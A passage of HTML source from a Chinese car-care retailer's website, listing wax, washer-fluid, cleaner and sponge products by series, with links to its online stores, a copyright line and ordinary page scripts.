                    	<a href="product.aspx?faid=116&rid=325" class="prosimg"><img src="/UserFiles/产品图/冰蜡/冰蜡洗车液A-10325217542.png"></a>
                        <span><a href="product.aspx?faid=116&rid=325">冰蜡-蜡洗液</a></span>
                    </li>
                  
                </ul>
            </div>
             <div class="pages">
   
<!-- AspNetPager V7.2.1 for VS2005 & VS2008  Copyright:2003-2007 Webdiyer (www.webdiyer.com) -->
<div id="AspNetPager1">
<a disabled="disabled" style="margin-right:5px;">&lt;&lt;</a><a disabled="disabled" style="margin-right:5px;">上一页</a><span class="pagecur" style="margin-right:5px;">1</span><a href="javascript:__doPostBack('AspNetPager1','2')" style="margin-right:5px;">2</a><a href="javascript:__doPostBack('AspNetPager1','2')" style="margin-right:5px;">下一页</a><a href="javascript:__doPostBack('AspNetPager1','2')" style="margin-right:5px;">&gt;&gt;</a>
</div>
<!-- AspNetPager V7.2.1 for VS2005 & VS2008 End -->


</div>
          
        </div>
    </div>    
</div>        
<script>
    document.getElementById('70').className = "on";
</script>
<script>
    document.getElementById('left116').className = "cur";
</script>
<!--footer-->

<div class="footer">
	<div class="wrapper clearfix mt20">
        <div class="tag">
            <h3>产品系列</h3>
            <div class="scroll-pane" id="pane88" style="height:330px; overflow:hidden">
            <ul>
              
                <li class="current"><a href="javascript:;" class="png">冰蜡系列</a></li>
              
                <li ><a href="javascript:;" class="png">白金系列</a></li>
              
                <li ><a href="javascript:;" class="png">户外停车</a></li>
              
                <li ><a href="javascript:;" class="png">樱桃爽</a></li>
              
                <li ><a href="javascript:;" class="png">金龟系列</a></li>
              
                <li ><a href="javascript:;" class="png">铂金盾</a></li>
              
                <li ><a href="javascript:;" class="png">黑水晶</a></li>
              
                <li ><a href="javascript:;" class="png">大力橙</a></li>
              
                <li ><a href="javascript:;" class="png">一抛就亮</a></li>
              
                <li ><a href="javascript:;" class="png">玻璃养护</a></li>
              
                <li ><a href="javascript:;" class="png">硬壳光泽</a></li>
              
                <li ><a href="javascript:;" class="png">辅助用品</a></li>
              
            </ul>
            </div>
        </div>
        <div class="tagcon scroll-pane" id="pane2">
                
                <div class="piece" >
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=116&rid=112"><img src="/UserFiles/产品图/冰蜡/冰蜡固蜡A-08443392974.png" title="冰蜡-长效冰膜固蜡"></a><span><a href="product.aspx?faid=116&rid=112" title="冰蜡-长效冰膜固蜡">冰蜡-长效冰膜固蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=113"><img src="/UserFiles/产品图/冰蜡/300ml冰蜡长效冰膜快蜡0024小-16043949193.png" title="冰蜡镀膜剂"></a><span><a href="product.aspx?faid=116&rid=113" title="冰蜡镀膜剂">冰蜡镀膜剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=285"><img src="/UserFiles/产品图/冰蜡/冰膜速递300A-08443331327.png" title="冰蜡-冰膜速递"></a><span><a href="product.aspx?faid=116&rid=285" title="冰蜡-冰膜速递">冰蜡-冰膜速递</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=115"><img src="/UserFiles/产品图/冰蜡/冰蜡封体剂500A-08443423569.png" title="冰蜡-封体剂"></a><span><a href="product.aspx?faid=116&rid=115" title="冰蜡-封体剂">冰蜡-封体剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=326"><img src="/UserFiles/产品图/冰蜡/冰蜡0度玻璃水A-08443313684.png" title="冰蜡-驱水玻璃水"></a><span><a href="product.aspx?faid=116&rid=326" title="冰蜡-驱水玻璃水">冰蜡-驱水玻璃水</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=328"><img src="/UserFiles/产品图/冰蜡/冰蜡25度玻璃水A-08443361374.png" title="冰蜡-冬季玻璃水-25度"></a><span><a href="product.aspx?faid=116&rid=328" title="冰蜡-冬季玻璃水-25度">冰蜡-冬季玻璃水-25度</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=327"><img src="/UserFiles/产品图/冰蜡/冰蜡50度玻璃水A-08443442472.png" title="冰蜡-冬季玻璃水-50度"></a><span><a href="product.aspx?faid=116&rid=327" title="冰蜡-冬季玻璃水-50度">冰蜡-冬季玻璃水-50度</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=325"><img src="/UserFiles/产品图/冰蜡/冰蜡洗车液A-10325217542.png" title="冰蜡-蜡洗液"></a><span><a href="product.aspx?faid=116&rid=325" title="冰蜡-蜡洗液">冰蜡-蜡洗液</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=324"><img src="/UserFiles/产品图/冰蜡/冰蜡轮胎A-08443397920.png" title="冰蜡-轮胎镀膜剂"></a><span><a href="product.aspx?faid=116&rid=324" title="冰蜡-轮胎镀膜剂">冰蜡-轮胎镀膜剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=116&rid=304"><img src="/UserFiles/产品图/冰蜡/69x110G2040-10044679448.png" title="冰蜡伴侣"></a><span><a href="product.aspx?faid=116&rid=304" title="冰蜡伴侣">冰蜡伴侣</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=75&rid=280"><img src="/UserFiles/产品图/白金/白金棕蜡A-10483364522.png" title="白金棕蜡"></a><span><a href="product.aspx?faid=75&rid=280" title="白金棕蜡">白金棕蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=322"><img src="/UserFiles/产品图/白金/白金新车蜡A-10430826161.png" title="白金-新车蜡"></a><span><a href="product.aspx?faid=75&rid=322" title="白金-新车蜡">白金-新车蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=320"><img src="/UserFiles/产品图/白金/白金白车蜡A-10430850010.png" title="白金-白车蜡"></a><span><a href="product.aspx?faid=75&rid=320" title="白金-白车蜡">白金-白车蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=321"><img src="/UserFiles/产品图/白金/白金黑车蜡A-10430937306.png" title="白金-黑车蜡"></a><span><a href="product.aspx?faid=75&rid=321" title="白金-黑车蜡">白金-黑车蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=323"><img src="/UserFiles/产品图/白金/水晶硬蜡A-11103063623.png" title="白金-水晶硬蜡"></a><span><a href="product.aspx?faid=75&rid=323" title="白金-水晶硬蜡">白金-水晶硬蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=273"><img src="/UserFiles/产品图/白金/白金真皮A-10430838859.png" title="白金真皮滋补霜"></a><span><a href="product.aspx?faid=75&rid=273" title="白金真皮滋补霜">白金真皮滋补霜</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=329"><img src="/UserFiles/产品图/白金/白金洗车液A-10430892754.png" title="白金-蜡洗液"></a><span><a href="product.aspx?faid=75&rid=329" title="白金-蜡洗液">白金-蜡洗液</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=330"><img src="/UserFiles/产品图/白金/白金轮胎压力罐A-10430862707.png" title="白金轮胎水晶釉"></a><span><a href="product.aspx?faid=75&rid=330" title="白金轮胎水晶釉">白金轮胎水晶釉</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=123"><img src="/UserFiles/产品图/白金/白金镀膜剂500A-10431031394.png" title="白金-金水晶镀膜剂"></a><span><a href="product.aspx?faid=75&rid=123" title="白金-金水晶镀膜剂">白金-金水晶镀膜剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=119"><img src="/UserFiles/产品图/白金/69x110G2105-09110570797.png" title="白金白车美白剂"></a><span><a href="product.aspx?faid=75&rid=119" title="白金白车美白剂">白金白车美白剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=120"><img src="/UserFiles/产品图/白金/69x110G2045-09110683501.png" title="白金展车镀膜快蜡"></a><span><a href="product.aspx?faid=75&rid=120" title="白金展车镀膜快蜡">白金展车镀膜快蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=75&rid=272"><img src="/UserFiles/PLATINUM/75x120(2039)-09000141832.png" title="白金展车蜡"></a><span><a href="product.aspx?faid=75&rid=272" title="白金展车蜡">白金展车蜡</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=128&rid=149"><img src="/UserFiles/产品图/极限/69x110G2060R-10154573212.png" title="极限蜡-树脂防护固蜡"></a><span><a href="product.aspx?faid=128&rid=149" title="极限蜡-树脂防护固蜡">极限蜡-树脂防护固蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=128&rid=150"><img src="/UserFiles/产品图/极限/69x110G2046-10154598313.png" title="极限蜡-合成镀膜快蜡"></a><span><a href="product.aspx?faid=128&rid=150" title="极限蜡-合成镀膜快蜡">极限蜡-合成镀膜快蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=128&rid=251"><img src="/UserFiles/产品图/极限/69x110G2064-10154592115.png" title="光泽保护镀膜剂"></a><span><a href="product.aspx?faid=128&rid=251" title="光泽保护镀膜剂">光泽保护镀膜剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=128&rid=281"><img src="/UserFiles/产品图/极限/69x110G3011-10154622130.png" title="极限蜡-表板皮革镀膜蜡"></a><span><a href="product.aspx?faid=128&rid=281" title="极限蜡-表板皮革镀膜蜡">极限蜡-表板皮革镀膜蜡</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=118&rid=143"><img src="/UserFiles/产品图/樱桃爽/2L樱桃爽洗车水蜡4701小-16010340254.png" title="樱桃爽洗车水蜡"></a><span><a href="product.aspx?faid=118&rid=143" title="樱桃爽洗车水蜡">樱桃爽洗车水蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=118&rid=144"><img src="/UserFiles/CHERRY/75x120(4702)-09185530403.png" title="樱桃爽洗车水蜡500ml"></a><span><a href="product.aspx?faid=118&rid=144" title="樱桃爽洗车水蜡500ml">樱桃爽洗车水蜡500ml</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=118&rid=145"><img src="/UserFiles/CHERRY/75x120(2000R)-09070682191.png" title="樱桃爽清洁蜡"></a><span><a href="product.aspx?faid=118&rid=145" title="樱桃爽清洁蜡">樱桃爽清洁蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=118&rid=142"><img src="/UserFiles/CHERRY/75x120(4601)-10292981279.png" title="樱桃爽虫胶玻璃水0℃"></a><span><a href="product.aspx?faid=118&rid=142" title="樱桃爽虫胶玻璃水0℃">樱桃爽虫胶玻璃水0℃</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=118&rid=306"><img src="/UserFiles/产品图/樱桃爽/69x110G2038-13393989435.png" title="樱桃爽抛光蜡-精装"></a><span><a href="product.aspx?faid=118&rid=306" title="樱桃爽抛光蜡-精装">樱桃爽抛光蜡-精装</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=118&rid=259"><img src="/UserFiles/CHERRY/75x120(2806)-10295288233.png" title="樱桃爽抛光蜡（乳状）"></a><span><a href="product.aspx?faid=118&rid=259" title="樱桃爽抛光蜡（乳状）">樱桃爽抛光蜡（乳状）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=118&rid=260"><img src="/UserFiles/CHERRY/75x120(2805)-10291884591.png" title="樱桃爽抛光蜡"></a><span><a href="product.aspx?faid=118&rid=260" title="樱桃爽抛光蜡">樱桃爽抛光蜡</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=117&rid=136"><img src="/UserFiles/产品图/金龟/69x110G2050-11205998346.png" title="金龟-增艳固蜡"></a><span><a href="product.aspx?faid=117&rid=136" title="金龟-增艳固蜡">金龟-增艳固蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=137"><img src="/UserFiles/产品图/金龟/69x110G2047-11205860541.png" title="金龟-增艳镀膜快蜡"></a><span><a href="product.aspx?faid=117&rid=137" title="金龟-增艳镀膜快蜡">金龟-增艳镀膜快蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=140"><img src="/UserFiles/产品图/金龟/69x110G2058-11205892435.png" title="金龟-新车固蜡"></a><span><a href="product.aspx?faid=117&rid=140" title="金龟-新车固蜡">金龟-新车固蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=141"><img src="/UserFiles/产品图/金龟/69x110G2048-11205979444.png" title="金龟-新车镀膜快蜡"></a><span><a href="product.aspx?faid=117&rid=141" title="金龟-新车镀膜快蜡">金龟-新车镀膜快蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=279"><img src="/UserFiles/产品图/金龟/69x110G4022-11205857442.png" title="金龟-棕蜡洗车液（复合蕉香）"></a><span><a href="product.aspx?faid=117&rid=279" title="金龟-棕蜡洗车液（复合蕉香）">金龟-棕蜡洗车液（复合蕉香）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=278"><img src="/UserFiles/产品图/金龟/69x110G4021-11205882543.png" title="金龟-棕蜡洗车液（复合瓜香）"></a><span><a href="product.aspx?faid=117&rid=278" title="金龟-棕蜡洗车液（复合瓜香）">金龟-棕蜡洗车液（复合瓜香）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=277"><img src="/UserFiles/产品图/金龟/69x110G4020-11205815950.png" title="金龟-棕蜡洗车液（热带果香）"></a><span><a href="product.aspx?faid=117&rid=277" title="金龟-棕蜡洗车液（热带果香）">金龟-棕蜡洗车液（热带果香）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=276"><img src="/UserFiles/产品图/金龟/69x110G4019-11205870139.png" title="金龟-棕蜡洗车液（复合莓香）"></a><span><a href="product.aspx?faid=117&rid=276" title="金龟-棕蜡洗车液（复合莓香）">金龟-棕蜡洗车液（复合莓香）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=253"><img src="/UserFiles/产品图/金龟/69x110G4039-11205811298.png" title="金龟-棕蜡洗车液"></a><span><a href="product.aspx?faid=117&rid=253" title="金龟-棕蜡洗车液">金龟-棕蜡洗车液</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=133"><img src="/UserFiles/产品图/金龟/69x110G3012-11205852790.png" title="金龟真皮座椅滋润霜-手喷型"></a><span><a href="product.aspx?faid=117&rid=133" title="金龟真皮座椅滋润霜-手喷型">金龟真皮座椅滋润霜-手喷型</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=117&rid=305"><img src="/UserFiles/产品图/金龟/69x110G3013-11205957148.png" title="金龟真皮座椅滋润霜"></a><span><a href="product.aspx?faid=117&rid=305" title="金龟真皮座椅滋润霜">金龟真皮座椅滋润霜</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=112&rid=179"><img src="/UserFiles/1-14165054367.png" title="强化聚合瓷"></a><span><a href="product.aspx?faid=112&rid=179" title="强化聚合瓷">强化聚合瓷</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=112&rid=180"><img src="/UserFiles/铂金盾/2-14364495304.png" title="铂金盾展车蜡"></a><span><a href="product.aspx?faid=112&rid=180" title="铂金盾展车蜡">铂金盾展车蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=112&rid=181"><img src="/UserFiles/铂金盾/3-14364544508.png" title="铂金盾X防护蜡"></a><span><a href="product.aspx?faid=112&rid=181" title="铂金盾X防护蜡">铂金盾X防护蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=112&rid=182"><img src="/UserFiles/铂金盾/4-14364463411.png" title="铂金盾X防护蜡"></a><span><a href="product.aspx?faid=112&rid=182" title="铂金盾X防护蜡">铂金盾X防护蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=112&rid=183"><img src="/UserFiles/铂金盾/5-14364477954.png" title="铂金盾水晶硬蜡"></a><span><a href="product.aspx?faid=112&rid=183" title="铂金盾水晶硬蜡">铂金盾水晶硬蜡</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=119&rid=284"><img src="/UserFiles/黑水晶/500ml手喷黑水晶长效轮胎镀膜蜡3009小图-15100695306.png" title="黑水晶长效轮胎镀膜蜡，冰爽香型"></a><span><a href="product.aspx?faid=119&rid=284" title="黑水晶长效轮胎镀膜蜡，冰爽香型">黑水晶长效轮胎镀膜蜡，冰爽香型</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=119&rid=283"><img src="/UserFiles/黑水晶/500ml手喷黑水晶长效轮胎镀膜蜡3008小图-15100657214.png" title="黑水晶长效轮胎镀膜蜡，樱桃香型"></a><span><a href="product.aspx?faid=119&rid=283" title="黑水晶长效轮胎镀膜蜡，樱桃香型">黑水晶长效轮胎镀膜蜡，樱桃香型</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=119&rid=282"><img src="/UserFiles/黑水晶/500ml手喷黑水晶长效轮胎镀膜蜡3010小图-15111635394.png" title="黑水晶-长效轮胎镀膜蜡，清香型"></a><span><a href="product.aspx?faid=119&rid=282" title="黑水晶-长效轮胎镀膜蜡，清香型">黑水晶-长效轮胎镀膜蜡，清香型</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=119&rid=148"><img src="/UserFiles/黑水晶/500ml手喷黑水晶轮毂清洗剂4159R2小图-15015152801.png" title="黑水晶轮毂清洗剂"></a><span><a href="product.aspx?faid=119&rid=148" title="黑水晶轮毂清洗剂">黑水晶轮毂清洗剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=119&rid=147"><img src="/UserFiles/黑水晶/650ml黑水晶清洁上光釉3015小图-14594141199.png" title="黑水晶清洁上光釉，高泡"></a><span><a href="product.aspx?faid=119&rid=147" title="黑水晶清洁上光釉，高泡">黑水晶清洁上光釉，高泡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=119&rid=146"><img src="/UserFiles/黑水晶/500ml手喷黑水晶速效轮胎釉3016小图-14540812181.png" title="黑水晶速效轮胎釉，便捷"></a><span><a href="product.aspx?faid=119&rid=146" title="黑水晶速效轮胎釉，便捷">黑水晶速效轮胎釉，便捷</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=74&rid=50"><img src="/UserFiles/大力橙/Multi650（S）-17140566803.png" title="大力橙多功能泡沫清洁剂"></a><span><a href="product.aspx?faid=74&rid=50" title="大力橙多功能泡沫清洁剂">大力橙多功能泡沫清洁剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=74&rid=51"><img src="/UserFiles/大力橙/Multi500（S）-17140560304.png" title="大力橙多功能清洁剂"></a><span><a href="product.aspx?faid=74&rid=51" title="大力橙多功能清洁剂">大力橙多功能清洁剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=74&rid=52"><img src="/UserFiles/大力橙/Tar（S）-17141816899.png" title="大力橙柏油清洁剂"></a><span><a href="product.aspx?faid=74&rid=52" title="大力橙柏油清洁剂">大力橙柏油清洁剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=74&rid=117"><img src="/UserFiles/大力橙/Bug&Tar（S）-17123092757.png" title="虫胶树粘去除剂"></a><span><a href="product.aspx?faid=74&rid=117" title="虫胶树粘去除剂">虫胶树粘去除剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=74&rid=116"><img src="/UserFiles/大力橙/222-08490883916.png" title="大力橙异味根除剂"></a><span><a href="product.aspx?faid=74&rid=116" title="大力橙异味根除剂">大力橙异味根除剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=74&rid=308"><img src="/UserFiles/产品图/大力橙/69x110G211DA-14254368716.png" title="大力橙不干胶去除剂"></a><span><a href="product.aspx?faid=74&rid=308" title="大力橙不干胶去除剂">大力橙不干胶去除剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=74&rid=307"><img src="/UserFiles/产品图/大力橙/69x110G4089DA-14254336822.png" title="大力橙防雾剂"></a><span><a href="product.aspx?faid=74&rid=307" title="大力橙防雾剂">大力橙防雾剂</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=130&rid=155"><img src="/UserFiles/一抛就亮/100ml硬壳划痕还原蜡2070小图-15492936468.png" title="硬壳划痕修复蜡（1号）"></a><span><a href="product.aspx?faid=130&rid=155" title="硬壳划痕修复蜡（1号）">硬壳划痕修复蜡（1号）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=130&rid=156"><img src="/UserFiles/一抛就亮/100ml硬壳划痕修复蜡2069小图-15493539674.png" title="硬壳划痕还原蜡（2号）"></a><span><a href="product.aspx?faid=130&rid=156" title="硬壳划痕还原蜡（2号）">硬壳划痕还原蜡（2号）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=130&rid=158"><img src="/UserFiles/产品图/硬壳/划痕蜡管69x110-14545655640.png" title="硬壳划痕蜡100ml"></a><span><a href="product.aspx?faid=130&rid=158" title="硬壳划痕蜡100ml">硬壳划痕蜡100ml</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=130&rid=157"><img src="/UserFiles/产品图/硬壳/69x110-14560156016.png" title="硬壳划痕蜡300ml"></a><span><a href="product.aspx?faid=130&rid=157" title="硬壳划痕蜡300ml">硬壳划痕蜡300ml</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=130&rid=160"><img src="/UserFiles/产品图/硬壳/去污蜡69x110-14571944580.png" title="硬壳去污蜡"></a><span><a href="product.aspx?faid=130&rid=160" title="硬壳去污蜡">硬壳去污蜡</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=131&rid=261"><img src="/UserFiles/产品图/硬壳/69x110G4081-16044625770.png" title="硬壳玻璃水 普通型0℃"></a><span><a href="product.aspx?faid=131&rid=261" title="硬壳玻璃水 普通型0℃">硬壳玻璃水 普通型0℃</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=131&rid=262"><img src="/UserFiles/产品图/硬壳/69x110G4082-16044660469.png" title="硬壳玻璃水 -25℃"></a><span><a href="product.aspx?faid=131&rid=262" title="硬壳玻璃水 -25℃">硬壳玻璃水 -25℃</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=131&rid=263"><img src="/UserFiles/产品图/硬壳/69x110G4083-16044670067.png" title="硬壳玻璃水  -42℃"></a><span><a href="product.aspx?faid=131&rid=263" title="硬壳玻璃水  -42℃">硬壳玻璃水  -42℃</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=131&rid=162"><img src="/UserFiles/CLEARVUE/75x120(4006R1)-14075434416.png" title="硬壳雨刷精-袋装"></a><span><a href="product.aspx?faid=131&rid=162" title="硬壳雨刷精-袋装">硬壳雨刷精-袋装</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=131&rid=161"><img src="/UserFiles/产品图/硬壳/69x110G4038-16044744672.png" title="玻璃清洁剂"></a><span><a href="product.aspx?faid=131&rid=161" title="玻璃清洁剂">玻璃清洁剂</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=131&rid=309"><img src="/UserFiles/产品图/硬壳/69x110G4007-16044651164.png" title="硬壳雨刮精-6瓶装"></a><span><a href="product.aspx?faid=131&rid=309" title="硬壳雨刮精-6瓶装">硬壳雨刮精-6瓶装</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=140&rid=264"><img src="/UserFiles/产品图/硬壳/69x110G2059R-16591920619.png" title="硬壳经典固蜡 "></a><span><a href="product.aspx?faid=140&rid=264" title="硬壳经典固蜡 ">硬壳经典固蜡 </a></span></li>
            	  
            	  <li><a href="product.aspx?faid=140&rid=265"><img src="/UserFiles/硬壳系列/300ml硬壳经典镀膜快蜡2049小图-10320912737.png" title="硬壳经典镀膜快蜡"></a><span><a href="product.aspx?faid=140&rid=265" title="硬壳经典镀膜快蜡">硬壳经典镀膜快蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=140&rid=266"><img src="/UserFiles/产品图/硬壳/69x110G2026-16044668807.png" title="硬壳施工蜡"></a><span><a href="product.aspx?faid=140&rid=266" title="硬壳施工蜡">硬壳施工蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=140&rid=267"><img src="/UserFiles/产品图/硬壳/掸子蜡69x110-15032237963.png" title="龟牌掸子蜡"></a><span><a href="product.aspx?faid=140&rid=267" title="龟牌掸子蜡">龟牌掸子蜡</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=140&rid=269"><img src="/UserFiles/产品图/硬壳/8-15003416326.png" title="硬壳洗车水蜡 1.25L"></a><span><a href="product.aspx?faid=140&rid=269" title="硬壳洗车水蜡 1.25L">硬壳洗车水蜡 1.25L</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=140&rid=268"><img src="/UserFiles/产品图/硬壳/7-15003411967.png" title="硬壳洗车水蜡 2L"></a><span><a href="product.aspx?faid=140&rid=268" title="硬壳洗车水蜡 2L">硬壳洗车水蜡 2L</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=140&rid=298"><img src="/UserFiles/产品图/硬壳/69x110G2074-16044763575.png" title="硬壳-白车蜡"></a><span><a href="product.aspx?faid=140&rid=298" title="硬壳-白车蜡">硬壳-白车蜡</a></span></li>
            	                     
                </ul>
                </div>
            
                <div class="piece" style="display:none">
            	<ul>
            	  
            	  <li><a href="product.aspx?faid=114&rid=310"><img src="/UserFiles/产品图/辅助用品/69x110TW195-17042441286.png" title="龟牌-经典抛光擦巾"></a><span><a href="product.aspx?faid=114&rid=310" title="龟牌-经典抛光擦巾">龟牌-经典抛光擦巾</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=114&rid=319"><img src="/UserFiles/产品图/辅助用品/69x110TW185-11292855792.png" title="抛光海绵"></a><span><a href="product.aspx?faid=114&rid=319" title="抛光海绵">抛光海绵</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=114&rid=318"><img src="/UserFiles/产品图/辅助用品/69x110TW187-17042493335.png" title="上光海绵"></a><span><a href="product.aspx?faid=114&rid=318" title="上光海绵">上光海绵</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=114&rid=317"><img src="/UserFiles/产品图/辅助用品/69x110TW183-17042495182.png" title="伸缩洗车刷（珊瑚型）"></a><span><a href="product.aspx?faid=114&rid=317" title="伸缩洗车刷（珊瑚型）">伸缩洗车刷（珊瑚型）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=114&rid=315"><img src="/UserFiles/产品图/辅助用品/69x110TW176-17042458636.png" title="龟牌-深度清洁轮毂刷"></a><span><a href="product.aspx?faid=114&rid=315" title="龟牌-深度清洁轮毂刷">龟牌-深度清洁轮毂刷</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=114&rid=314"><img src="/UserFiles/产品图/辅助用品/69x110TW179-17042439733.png" title="龟牌-镀膜海绵"></a><span><a href="product.aspx?faid=114&rid=314" title="龟牌-镀膜海绵">龟牌-镀膜海绵</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=114&rid=313"><img src="/UserFiles/产品图/辅助用品/69x110TW181-17042458342.png" title="龟牌洗车海绵（流沙型）"></a><span><a href="product.aspx?faid=114&rid=313" title="龟牌洗车海绵（流沙型）">龟牌洗车海绵（流沙型）</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=114&rid=312"><img src="/UserFiles/产品图/辅助用品/69x110TW180-17042382484.png" title="龟牌-除垢海绵"></a><span><a href="product.aspx?faid=114&rid=312" title="龟牌-除垢海绵">龟牌-除垢海绵</a></span></li>
            	  
            	  <li><a href="product.aspx?faid=114&rid=303"><img src="/UserFiles/产品图/辅助用品/69x110TW173-17042320544.png" title="龟牌雪尼尔洗车熊掌"></a><span><a href="product.aspx?faid=114&rid=303" title="龟牌雪尼尔洗车熊掌">龟牌雪尼尔洗车熊掌</a></span></li>
            	                     
                </ul>
                </div>
            
           
        </div>
<!--country-->        
        <div class="country">
        	<a href="javascript:;" class="scroll_t"><img src="images/st.gif"></a>
            <div class="scrollc" id="marquee2">
                <ul>
                 
                   <li><a href="countryinfor.aspx?faid=85&rid=34"><img src="/UserFiles/PinPaiXingXiangSheJi/旗舰店淘宝-15091246388.jpg"><b>天猫旗舰店</b></a></li>
                 
                   <li><a href="countryinfor.aspx?faid=85&rid=35"><img src="/UserFiles/JD-10324823744.jpg"><b>京东旗舰店</b></a></li>
                 
                   <li><a href="countryinfor.aspx?faid=85&rid=286"><img src="/UserFiles/1111-13263935402.jpg"><b>拼多多旗舰店</b></a></li>
                 
                </ul>
            </div>
            <a href="javascript:;" class="scroll_b"><img src="images/sb.gif"></a>
        </div>
    </div>
</div>
<div class="ftbot">
	<div class="ftbar">
    	<p>&copy; 2013 版权所有 北京索泰尔贸易有限责任公司  <a href="https://beian.miit.gov.cn" target="_blank">京ICP备08006845号-1</a></p>
        <div class="about"><a href="about.aspx">关于我们</a><a href="../bbs/index.asp" target="_blank" style="display:none;">论坛</a>|<a href="contact.aspx">联系我们</a></div>
  </div>
</div>
<script type="text/javascript" src="js/jquery.mousewheel.js"></script>
<script type="text/javascript" src="js/jScrollPane.js"></script>
<script type="text/javascript">
	$(function(){
		// 这个初始化页面上的演示scollpanes.
	//$('#pane2').jScrollPane({ showArrows: true, scrollbarWidth: 10, arrowSize: 16 });
	});
</script>
<script type="text/javascript" src="js/Marquee.js"></script>
<script type="text/javascript">
    $(function() {
